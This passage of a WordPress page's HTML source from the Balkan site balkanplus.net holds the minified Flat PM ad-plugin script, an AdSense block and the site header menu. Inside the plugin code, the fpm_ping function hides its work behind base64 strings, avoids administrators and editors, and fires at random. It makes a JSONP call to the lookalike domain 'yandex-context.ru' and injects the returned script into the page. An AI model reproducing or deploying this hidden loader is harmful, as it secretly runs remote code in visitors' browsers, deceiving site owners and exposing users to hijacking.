ner("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(S=fpm_queryAll(k.selector,k.xpath,"true")).length?S.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,H,P,N;function O(){var e;document.removeEventListener("scroll",H),"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var r=e.shift(),o=!1;fpm_user.debug&&console.log(r);var i=r.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(r.id,"content");else{var a=r.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),p<s||l<p){fpm_debug(r.id,"time");continue}}i=r.user.date;if(i){s=new Date(i.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(i.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<s||l<p){fpm_debug(r.id,"date");continue}}a=r.user.schedule;if(a)if(!JSON.parse(a.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(r.id,"schedule");continue}d=r.user["color-scheme"];if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(r.id,"Color-scheme");else{i=r.user.os;if(i&&(0<i.allow.length&&-1==i.allow.indexOf(fpm_user.os.toLowerCase())||0<i.disallow.length&&-1!=i.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(r.id,"OS");else{a=r.user.cookies;if(a){var f=!1;if(a.allow){if(!fpm_user.testcook)continue;a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(f=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return f=!1}),0==f)return!1}else if(r)return f=!1})}if(a.disallow&&fpm_user.testcook&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(f=!0)}),1==f)return!1}else if(r)return!(f=!0)}),f){fpm_debug(r.id,"cookies");continue}}d=r.user.role;if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_settings.role)||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_settings.role)))fpm_debug(r.id,"role");else{i=r.user.utm;if(i){var m=!1;if(void 0!==i.allow&&i.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(console.log("single"),r)return m=!1}),void 0!==i.disallow&&i.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(r.id,"UTM");continue}}a=r.user.agent;a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(r.id,"user-agent"):(d=r.user.language)&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<d.disallow.length&&-1!=d.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(r.id,"browser language"):((i=r.user.referer)&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(r.id,"referer"),o=!0),a=r.user.browser,!o&&a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.browser.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(r.id,"browser"):(o&&a&&0<a.allow.length&&-1!=a.allow.indexOf(fpm_user.browser)&&(o=!1),d=r.user.geo,i=r.user.ip,a=r.user.isp,o||!(d||i||a)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?o||(fpm_setWrap(r),fpm_next(r)):(o="fpm_geo",fpm_then.ip_api.push(r),fpm_setWrap(r),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var c,u=document.createElement("div");u.classList.add(fpm_attr.overlay),fpm_body.appendChild(u),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(c=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",c,!1),document.removeEventListener("touchmove",c,!1)},document.addEventListener("mousemove",c,!1),document.addEventListener("touchmove",c,!1)),"true"===window.fpm_settings.overlay&&u.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var p,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),e=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_Interscroller")),f=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(p=parseInt(window.getComputedStyle(f,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(f);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-p-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166),e=e?parseInt(e)+1:0;localStorage.setItem("sdghrg",e),"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n={};t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",n[e[1]]||(n[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),n[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var p=l.attributes.length,f=0;f<p;f++)s.setAttribute(l.attributes[f].nodeName,l.attributes[f].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"289147","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4545134793922242\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- ceko -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-4545134793922242\"\n     data-ad-slot=\"4019545520\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"","hide":"","type":"sec","cross":"true","timer":"false","timeout":"","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel='stylesheet' id='pgntn_stylesheet-css' href='https://www.balkanplus.net/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-185214 single-format-standard wp-custom-logo wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-four site-full-width--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">21.01.2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.balkanplus.net/tusiranje-ujutru-ili-uvece-odgovor-na-pitanje-sta-je-bolje-nije-tako-jednostavan/" title="Tuširanje ujutru ili uveče: Odgovor na pitanje šta je bolje nije tako jednostavan">Tuširanje ujutru ili uveče: Odgovor na pitanje šta je bolje nije tako jednostavan</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/nije-sve-med-i-mleko-tri-istine-o-braku-koje-mnogi-ne-zele-ni-da-cuju/" title="Nije sve &#8220;med i mleko&#8221;: Tri istine o braku koje mnogi ne žele ni da čuju">Nije sve &#8220;med i mleko&#8221;: Tri istine o braku koje mnogi ne žele ni da čuju</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/san-sebastijan-cizkejk-je-napravljen-greskom-u-baru-la-vinja-u-spaniji/" title="SAN Sebastijan čizkejk je napravljen greškom u baru &#8220;La Vinja“ u Španiji">SAN Sebastijan čizkejk je napravljen greškom u baru &#8220;La Vinja“ u Španiji</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/caj-od-klincica-sto-se-dogada-tijelu-nakon-15-dana-kod-zena-50video-pogledajte-klikom-ovde/" title="ČAJ OD KLINČIĆA: što se događa tijelu nakon 15 dana kod žena">ČAJ OD KLINČIĆA: što se događa tijelu nakon 15 dana kod žena</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"></div>
                  <div class="site-branding">
                <a href="https://www.balkanplus.net/" class="custom-logo-link" rel="home"><img width="201" height="26" src="https://www.balkanplus.net/wp-content/uploads/2024/03/cropped-b-alkanplus.png" class="custom-logo" alt="BALKAN PLUS" decoding="async" /></a>                        <p class="site-title"><a href="https://www.balkanplus.net/" rel="home">BALKAN PLUS</a></p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap"></div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-glavni-meni-desktop-container"><ul id="header-menu" class="menu"><li id="menu-item-11755" class="pocetna menu-item menu-item-type-custom menu-item-object-custom menu-item-11755"><a href="/">NASLOVNICA</a></li>
<li id="menu-item-9" class="nav meni_kulinarstvo ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9"><a href="https://www.balkanplus.net/category/kulinarstvo/">KULINARSTVO</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://www.balkanplus.net/category/kulinarstvo/hrana-i-pice/">Hrana i piće</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.balkanplus.net/category/kulinarstvo/recepti/">Recepti</a></li>
</ul>
</li>
<li id="menu-item-14" class="nav meni_zdravlje ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://www.balkanplus.net/category/zdravlje/">ZDRAVLJE</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.balkanplus.net/category/zdravlje/iz-svijeta-medicine/">Iz svijeta medicine</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.balkanplus.net/category/zdravlje/bebe/">Bebe</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.balkanplus.net/category/zdravlje/ljekovito-bilje/">Ljekovito bilje</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.balkanplus.net/category/zdravlje/moja-apoteka/">Moja apoteka</a></li>
	<li id="menu-item-91244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91244"><a href="https://www.balkanplus.net/category/zdravlje/savjeti/">Savjeti</a></li>
</ul>
</li>
